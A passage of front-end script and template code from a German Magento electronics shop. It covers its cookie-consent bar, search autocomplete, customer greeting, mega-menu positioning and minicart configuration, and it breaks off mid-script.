    modalConfigInit({"isDeclineEnabled":1,"barLocation":0,"policyText":"Wir verwenden Cookies, um unsere Dienste zu verbessern, pers\u00f6nliche Angebote zu machen und Ihre Erfahrung zu verbessern. Wenn Sie unten keine optionalen Cookies akzeptieren, kann dies Ihre Erfahrung beeintr\u00e4chtigen. Wenn Sie mehr wissen m\u00f6chten, lesen Sie bitte die <a href=\"https:\/\/www.toneart-shop.de\/datenschutz.html\" title=\"Datenschutzerkl\u00e4rung\" target=\"_blank\">Datenschutzerkl\u00e4rung<\/a> ","firstShowProcess":"0","cssConfig":{"backgroundColor":null,"policyTextColor":"#000000","textColor":null,"titleColor":null,"linksColor":"#3BACDF","acceptBtnColor":"#3BACDF","acceptBtnColorHover":null,"acceptBtnTextColor":null,"acceptBtnTextColorHover":null,"acceptBtnOrder":null,"allowBtnTextColor":"#3BACDF","allowBtnTextColorHover":null,"allowBtnColor":null,"allowBtnColorHover":null,"allowBtnOrder":null,"declineBtnTextColorHover":null,"declineBtnColorHover":null,"declineBtnTextColor":"#3BACDF","declineBtnColor":null,"declineBtnOrder":null},"isPopup":false,"isModal":false,"className":"amgdprjs-bar-template","buttons":[{"label":"Cookies akzeptieren","dataJs":"accept","class":"-allow -save","action":"allowCookies"},{"label":"Benutzerspezifische Einstellungen","dataJs":"settings","class":"-settings"},{"label":"Cookies ablehnen","dataJs":"decline","class":"-decline","action":"declineCookie"}],"template":"<div role=\"alertdialog\"\n     tabindex=\"-1\"\n     class=\"modal-popup _show amgdprcookie-bar-container <% if (data.isPopup) { %>-popup<% } %>\" data-amcookie-js=\"bar\">\n    <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"last\"><\/span>\n    <button class=\"action-close\" data-amcookie-js=\"close-cookiebar\" type=\"button\">\n        <span data-bind=\"i18n: 'Close'\"><\/span>\n    <\/button>\n    <div class=\"amgdprcookie-bar-block\">\n        <div class=\"amgdprcookie-policy\"><%= data.policyText %><\/div>\n        <div class=\"amgdprcookie-buttons-block\">\n            <% _.each(data.buttons, function(button) { %>\n            <button class=\"amgdprcookie-button <%= button.class %>\" disabled data-amgdprcookie-js=\"<%= button.dataJs %>\"><%= button.label %><\/button>\n            <% }); %>\n        <\/div>\n    <\/div>\n    <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"first\"><\/span>\n<\/div>\n\n<style>\n    <% if(css.backgroundColor){ %>\n    .amgdprcookie-bar-container {\n        background-color: <%= css.backgroundColor %>\n    }\n    <% } %>\n    <% if(css.policyTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-policy {\n        color: <%= css.policyTextColor %>;\n    }\n    <% } %>\n    <% if(css.textColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-text {\n        color: <%= css.textColor %>;\n    }\n    <% } %>\n    <% if(css.titleColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-header {\n        color: <%= css.titleColor %>;\n    }\n    <% } %>\n    <% if(css.linksColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-link,\n    .amgdprcookie-bar-container .amgdprcookie-policy a {\n        color: <%= css.linksColor %>;\n    }\n    <% } %>\n    <% if(css.acceptBtnOrder || css.acceptBtnColor || css.acceptBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save {\n        <% if(css.acceptBtnOrder) { %>order: <%= css.acceptBtnOrder %>; <% } %>\n        <% if(css.acceptBtnColor) { %>\n            background-color: <%= css.acceptBtnColor %>;\n            border-color: <%= css.acceptBtnColor %>;\n        <% } %>\n        <% if(css.acceptBtnTextColor) { %>color: <%= css.acceptBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.acceptBtnColorHover || css.acceptBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save:hover {\n        <% if(css.acceptBtnColorHover) { %>\n            background-color: <%= css.acceptBtnColorHover %>;\n            border-color: <%= css.acceptBtnColorHover %>;\n        <% } %>\n        <% if(css.acceptBtnTextColorHover) { %> color: <%= css.acceptBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnOrder || css.allowBtnColor || css.allowBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings {\n        <% if(css.allowBtnOrder) { %> order: <%= css.allowBtnOrder %>; <% } %>\n        <% if(css.allowBtnColor) { %>\n            background-color: <%= css.allowBtnColor %>;\n            border-color: <%= css.allowBtnColor %>;\n        <% } %>\n        <% if(css.allowBtnTextColor) { %> color: <%= css.allowBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnColorHover || css.allowBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings:hover {\n        <% if(css.allowBtnColorHover) { %>\n            background-color: <%= css.allowBtnColorHover %>;\n            border-color: <%= css.allowBtnColorHover %>;\n        <% } %>\n        <% if(css.allowBtnTextColorHover) { %> color: <%= css.allowBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnOrder || css.declineBtnColor || css.declineBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline {\n        <% if(css.declineBtnOrder) { %> order: <%= css.declineBtnOrder %>; <% } %>\n        <% if(css.declineBtnColor) { %>\n            background-color: <%= css.declineBtnColor %>;\n            border-color: <%= css.declineBtnColor %>;\n        <% } %>\n        <% if(css.declineBtnTextColor) { %> color: <%= css.declineBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnColorHover || css.declineBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline:hover {\n        <% if(css.declineBtnColorHover) { %>\n            background-color: <%= css.declineBtnColorHover %>;\n            border-color: <%= css.declineBtnColorHover %>;\n        <% } %>\n        <% if(css.declineBtnTextColorHover) { %> color: <%= css.declineBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n<\/style>\n"});
});</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {"components":{"gdpr-cookie-modal":{"cookieText":"Wir verwenden Cookies, um unsere Dienste zu verbessern, pers\u00f6nliche Angebote zu machen und Ihre Erfahrung zu verbessern. Wenn Sie unten keine optionalen Cookies akzeptieren, kann dies Ihre Erfahrung beeintr\u00e4chtigen. Wenn Sie mehr wissen m\u00f6chten, lesen Sie bitte die <a href=\"https:\/\/www.toneart-shop.de\/datenschutz.html\" title=\"Datenschutzerkl\u00e4rung\" target=\"_blank\">Datenschutzerkl\u00e4rung<\/a> ","firstShowProcess":"0","acceptBtnText":null,"declineBtnText":null,"settingsBtnText":null,"isDeclineEnabled":1,"component":"Amasty_GdprFrontendUi\/js\/cookies","children":{"gdpr-cookie-settings-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-settings","settings":{"groupLinksColor":"#3BACDF","doneButtonColor":"#3BACDF"}},"gdpr-cookie-information-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-information"}}}}}            }
        }</script>
<script nonce="bHI3bGozdXkwbmJ0MnExd282OTVuMzhocHYzdzdmYjk=">
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead'
            ], function ($, autocomplete, typeahead) {
                const selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                         new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.toneart-shop.de\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":300,"isAjaxCartButton":true,"isShowCartButton":true,"isShowImage":true,"isShowPrice":true,"isShowSku":true,"isShowRating":false,"isShowDescription":false,"isShowStockStatus":false,"isShowAdditionalAttributes":false,"isKeepLastSearchRequest":false,"layout":"2columns","popularTitle":"Popular Suggestions","popularSearches":[],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/www.toneart-shop.de\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"EUR","limit":null,"customerGroupId":0,"filterPosition":"disable","availableOrders":{"_score":"Relevanz","name.sort_name":"Product Name","price_0_1":"Price","created_at.sort_created_at":"Neuheiten","best_seller":"Best Seller","top_rated":"Top bewertet","most_viewed":"Beliebtheit"},"defaultOrder":"_score","localStorageFields":{"prevRequestField":"mstLatestRequest","isRestorePrevRequestFlag":"mstIsRestorePrevRequest","isRefererAutocompleteFlag":"mstIsRefererAutocomplete"}});
                    });
                });
            }
        );</script>
<script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div></div>

        <div class="mst-searchautocomplete__close">&times;</div></div></script>
<script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div class="mst-searchautocomplete__results" data-bind="{
            visible: result().noResults == false,
            css: {
                __all: result().urlAll && result().totalItems > 0
            }
        }">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)</span></div>

                    <div class="mst-searchautocomplete__empty-result" data-bind="visible: index.isMisspell == true">
                        <span data-bind="html: index.textMisspell"></span>
                        <span data-bind="html: index.textCorrected"></span></div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }" aria-label="Search Autocomplete Result">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}"></li></ul></div></div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span></a></div></div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span></div></div></script>
<script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a></script>
<script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span></script>
<script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl, alt: name}"/></div></a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->

            <!-- ko if: (additionalAttributes && $parents[2].config.isShowAdditionalAttributes) -->
            <div data-bind="foreach: { data: additionalAttributes, as: 'attribute' }">
                <!-- ko if: (attribute) -->
                <div class="additional">
                    <span class="attr-label" data-bind="text: attribute.label"></span>
                    <span class="attr-value" data-bind="text: attribute.value"></span></div>
                <!-- /ko --></div>
            <!-- /ko --></div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span></div></div></div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>In den Warenkorb</span></a></div>
        <!-- /ko --></div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div></div>
    <!-- /ko --></script>
<script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="html: name, attr: {href: url}, highlight"></a></script>
<script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magefan_secondblog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p></script>
<script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script>
require([
  'jquery',
  'Magento_Customer/js/customer-data',
  'domReady!'
], function ($, customerData) {
  'use strict';

  var customer = customerData.get('customer');
  var $menu    = $('#account-popup-menu2');
  var $greet   = $menu.find('[data-role="greeting"]');

  
  if (!$menu.length || !$greet.length) {
    return;
  }

  function safe(text) {
    return $('<div>').text(text || '').html();
  }

  function buildGreeting(firstname) {
    var now  = new Date();
    var hour = now.getHours(); 
    var prefix;

    
    if (hour >= 6 && hour < 12) {
      prefix = '☀️ Guten Morgen, ';
    
    } else if (hour >= 12 && hour < 18) {
      prefix = '👋 Guten Tag, ';
    
    } else if (hour >= 18 && hour < 24) {
      prefix = '🌙 Guten Abend, ';
    } else {
      
      prefix = '🌙 Guten Abend, ';
    }

    return prefix +'<span class="first-name-header">'+ safe(firstname) + '</span> – bereit für neue Technik?';
  }

  function render() {
    var data = customer && typeof customer === 'function' ? customer() : {};
    var rawFirst = data && data.firstname ? data.firstname : '';
    var first = String(rawFirst || '').trim();
    var hasGreeting = first.length > 0;

    if (hasGreeting) {
      $greet
        .html(buildGreeting(first))
        .prop('hidden', false);
    } else {
      $greet
        .empty()
        .prop('hidden', true);
    }
  }

  
  render();
  customer.subscribe(render);
});</script>
<script>
  require(['jquery', 'domReady!', 'Smartwave_Megamenu/js/sw_megamenu'], function($) {




    var $nav = $('.sw-megamenu[data-mega="1"]');
    if ($.fn.swMegamenu && !$nav.data('sw-init')) {
      $nav.data('sw-init', 1).swMegamenu();
    }

    var menuRoot = document.querySelector('.sw-megamenu.navigation[data-mega="1"]');
    if (!menuRoot) return;



    
    
    
    

    
    

    
    
    
    

    
    
    
    
    

    
    
    
    



    var enterEv = ('onpointerenter' in window) ? 'pointerenter' : 'mouseenter';
    var leaveEv = ('onpointerleave' in window) ? 'pointerleave' : 'mouseleave';
    var mq = window.matchMedia('(min-width: 992px)');
    var menuItems = [];
    var activeTimeout = null;
    var activeItem = null;
    var pendingItem = null;
    var isTransitioning = false;
    var cachedContainerRect = null;
    var cacheTimeout = null;

    function clearActiveStates() {
      if (activeTimeout) {
        clearTimeout(activeTimeout);
        activeTimeout = null;
      }
      if (!menuItems || !menuItems.length) {
        activeItem = null;
        pendingItem = null;
        isTransitioning = false;
        cachedContainerRect = null;
        return;
      }

      menuItems.forEach(function(item) {
        item.classList.remove('menu-active', 'position-left', 'position-right', 'position-center');
        var sm = item.querySelector('.submenu');
        if (sm) sm.style.maxWidth = '';
        var a = item.querySelector('a.level-top') || item.querySelector('a');
        if (a) a.setAttribute('aria-expanded', 'false');
      });

      if (cacheTimeout) {
        clearTimeout(cacheTimeout);
        cacheTimeout = null;
      }
      activeItem = null;
      pendingItem = null;
      isTransitioning = false;
      cachedContainerRect = null;
    }

    function whenSubmenusReady(cb) {
      if (menuRoot.querySelector('.submenu')) return cb();
      if ('MutationObserver' in window) {
        var obs = new MutationObserver(function() {
          if (menuRoot.querySelector('.submenu')) {
            obs.disconnect();
            cb();
          }
        });
        obs.observe(menuRoot, {
          childList: true,
          subtree: true
        });
      } else {
        var tries = 0,
          t = setInterval(function() {
            if (menuRoot.querySelector('.submenu') || ++tries >= 100) {
              clearInterval(t);
              cb();
            }
          }, 50);
      }
    }

    whenSubmenusReady(initCustomMegamenu);

    var onMediaChange = function(e) {
      if (e.matches) {
        initCustomMegamenu();
      } else {
        clearActiveStates();
      }
    };

    if (mq.addEventListener) {
      mq.addEventListener('change', onMediaChange);
    } else if (mq.addListener) {
      mq.addListener(onMediaChange);
    }

    function initCustomMegamenu() {
      if (!mq.matches) return;

      menuItems = menuRoot.querySelectorAll('li.level0.fullwidth.parent');
      if (menuRoot.dataset.customMegamenuBound === '1') return;
      menuRoot.dataset.customMegamenuBound = '1';

      activeTimeout = null;
      activeItem = null;
      pendingItem = null;
      isTransitioning = false;
      cachedContainerRect = null;
      cacheTimeout = null;

      function getContainerRect(forceRefresh) {
        if (forceRefresh || !cachedContainerRect) {
          var menuContainer = menuRoot.closest('.section-item-content') || menuRoot.parentElement;
          cachedContainerRect = menuContainer.getBoundingClientRect();
          if (cacheTimeout) clearTimeout(cacheTimeout);
          cacheTimeout = setTimeout(function() {
            cachedContainerRect = null;
          }, 100);
        }
        return cachedContainerRect;
      }

      function getSubmenuRect(submenu) {
        var pd = submenu.style.display,
          pv = submenu.style.visibility;
        submenu.style.visibility = 'hidden';
        submenu.style.display = 'block';
        var rect = submenu.getBoundingClientRect();
        submenu.style.display = pd;
        submenu.style.visibility = pv;
        return rect;
      }

      function calculatePosition(item, submenu, forceRefresh) {
        var rItem = item.getBoundingClientRect();

        var containerRect = getContainerRect(forceRefresh);
        var containerLeft = containerRect.left;
        var containerRight = containerRect.right;
        var containerWidth = containerRect.width;

        var vw = window.innerWidth;

        var pad = 30;
        var maxWidthPercent = 0.85;

        if (vw >= 1600) {
          pad = 40;
          maxWidthPercent = 0.80;
        } else if (vw >= 1320) {
          pad = 30;
          maxWidthPercent = 0.85;
        } else if (vw >= 1100) {
          pad = 20;
          maxWidthPercent = 0.90;
        } else {
          pad = 15;
          maxWidthPercent = 0.95;
        }

        item.classList.remove('position-left', 'position-right', 'position-center');

        submenu.style.maxWidth = '';
        var rSub = getSubmenuRect(submenu);

        var intelligentMaxWidth = Math.floor(containerWidth * maxWidthPercent);
        var maxSubmenuWidth = containerWidth - (pad * 2);
        maxSubmenuWidth = Math.min(intelligentMaxWidth, maxSubmenuWidth);

        if (rSub.width > maxSubmenuWidth) {
          submenu.style.maxWidth = maxSubmenuWidth + 'px';
          rSub = getSubmenuRect(submenu);
        }

        var itemCenter = rItem.left + (rItem.width / 2);
        var submenuHalfWidth = rSub.width / 2;

        var idealLeft = itemCenter - submenuHalfWidth;
        var idealRight = itemCenter + submenuHalfWidth;

        var overflowLeft = idealLeft < (containerLeft + pad);
        var overflowRight = idealRight > (containerRight - pad);

        if (overflowLeft && overflowRight) {
          item.classList.add('position-center');
          submenu.style.maxWidth = maxSubmenuWidth + 'px';
        } else if (overflowRight) {
          item.classList.add('position-right');
        } else if (overflowLeft) {
          item.classList.add('position-left');
        } else {
          item.classList.add('position-center');
        }
      }

      function showSubmenu(item, immediate) {
        if (activeItem === item) return;

        if (isTransitioning && !immediate) {
          pendingItem = item;
          return;
        }

        if (activeTimeout) {
          clearTimeout(activeTimeout);
          activeTimeout = null;
        }

        isTransitioning = true;

        menuItems.forEach(function(mi) {
          if (mi !== item) {
            mi.classList.remove('menu-active', 'position-left', 'position-right', 'position-center');
            var sm = mi.querySelector('.submenu');
            if (sm) sm.style.maxWidth = '';
            var a0 = mi.querySelector('a.level-top') || mi.querySelector('a');
            if (a0) a0.setAttribute('aria-expanded', 'false');
          }
        });

        var submenu = item.querySelector('.submenu');
        if (!submenu) {
          isTransitioning = false;
          return;
        }
        activeItem = item;
        calculatePosition(item, submenu);

        setTimeout(function() {
          if (activeItem === item) {
            item.classList.add('menu-active');
            var a = item.querySelector('a.level-top') || item.querySelector('a');
            if (a) a.setAttribute('aria-expanded', 'true');
          }
          isTransitioning = false;

          if (pendingItem && pendingItem !== activeItem) {
            var pending = pendingItem;
            pendingItem = null;
            showSubmenu(pending, true);
          }
        }, immediate ? 0 : 50);
      }

      function hideSubmenu(item, delay) {
        if (delay === void 0) delay = 100;
        if (activeTimeout) clearTimeout(activeTimeout);
        activeTimeout = setTimeout(function() {
          if (activeItem === item) {
            item.classList.remove('menu-active', 'position-left', 'position-right', 'position-center');
            var sm = item.querySelector('.submenu');
            if (sm) sm.style.maxWidth = '';
            var a = item.querySelector('a.level-top') || item.querySelector('a');
            if (a) a.setAttribute('aria-expanded', 'false');
            activeItem = null;
          }
          isTransitioning = false;
          pendingItem = null;
          activeTimeout = null;
        }, delay);
      }

      menuItems.forEach(function(item) {
        var submenu = item.querySelector('.submenu');
        if (!submenu) return;
        if (item.dataset.customBound === '1') return;
        item.dataset.customBound = '1';

        var link = item.querySelector('a.level-top') || item.querySelector('a');
        if (link) {
          link.setAttribute('aria-haspopup', 'true');
          link.setAttribute('aria-expanded', 'false');
        }

        var isHovering = false,
          itemTimeout = null,
          showTimeout = null;

        item.addEventListener(enterEv, function() {
          isHovering = true;
          if (itemTimeout) {
            clearTimeout(itemTimeout);
            itemTimeout = null;
          }

          if (showTimeout) clearTimeout(showTimeout);
          showTimeout = setTimeout(function() {
            if (isHovering) showSubmenu(item);
            showTimeout = null;
          }, 150);
        }, {
          passive: true
        });

        item.addEventListener(leaveEv, function() {
          isHovering = false;
          if (showTimeout) {
            clearTimeout(showTimeout);
            showTimeout = null;
          }
          itemTimeout = setTimeout(function() {
            if (!isHovering) hideSubmenu(item);
          }, 100);
        }, {
          passive: true
        });

        submenu.addEventListener(enterEv, function() {
          isHovering = true;
          if (itemTimeout) {
            clearTimeout(itemTimeout);
            itemTimeout = null;
          }
          if (activeTimeout) {
            clearTimeout(activeTimeout);
            activeTimeout = null;
          }
          if (showTimeout) {
            clearTimeout(showTimeout);
            showTimeout = null;
          }
        }, {
          passive: true
        });

        submenu.addEventListener(leaveEv, function() {
          isHovering = false;
          hideSubmenu(item, 100);
        }, {
          passive: true
        });

        item.addEventListener('focusin', function() {
          showSubmenu(item, true);
        }, {
          passive: true
        });
        item.addEventListener('focusout', function(e) {
          if (!item.contains(e.relatedTarget)) hideSubmenu(item, 100);
        }, {
          passive: true
        });
      });

      var resizeId, scrollId;

      window.addEventListener('resize', function() {
        cachedContainerRect = null;
        if (resizeId) cancelAnimationFrame(resizeId);
        resizeId = requestAnimationFrame(function() {
          if (activeItem) {
            var sm = activeItem.querySelector('.submenu');
            if (sm) calculatePosition(activeItem, sm, true);
          }
        });
      });

      var lastScrollTime = 0;
      window.addEventListener('scroll', function() {
        var now = Date.now();
        if (now - lastScrollTime < 100) return;
        lastScrollTime = now;

        if (scrollId) cancelAnimationFrame(scrollId);
        scrollId = requestAnimationFrame(function() {
          if (activeItem) {
            cachedContainerRect = null;
            var sm = activeItem.querySelector('.submenu');
            if (sm) calculatePosition(activeItem, sm, true);
          }
        });
      }, {
        passive: true
      });

      document.addEventListener('click', function(e) {
        if (!e.target.closest('.sw-megamenu.navigation')) clearActiveStates();
      }, {
        passive: true
      });

      document.addEventListener('keydown', function(e) {
        if (e.key === 'Escape') clearActiveStates();
      });
    }
  });</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]",
                        "searchDelay": "500"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://www.toneart-shop.de/mageworx_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.toneart-shop.de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.toneart-shop.de\/checkout\/","updateItemQtyUrl":"https:\/\/www.toneart-shop.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.toneart-shop.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.toneart-shop.de\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1","2","3","5"],"customerLoginUrl":"https:\/\/www.toneart-shop.de\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.toneart-shop.de\/captcha\/refresh\/","isRequired":false,"timestamp":1769036240}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"override_minicart":true,"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Swissup_Ajaxpro\/js\/view\/minicart"},"ajaxpro_minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":0}}}}}}},"config":{"override_minicart":true}}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fstatic\u002Fversion1768935077\u002Ffrontend\u002FToneart\u002Fdefault\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script>
require(['jquery', 'domReady!'], function ($) {
  'use strict';

  var $panel   = $('.page-header .header.panel');
  var $trigger = $('.account-menu-open');

  if ($trigger.length && $panel.length) {
    $trigger.on('click', function (e) {
      e.preventDefault();
      e.stopPropagation();
      $panel.toggleClass('active');
    });

    $(document).on('click', function (e) {
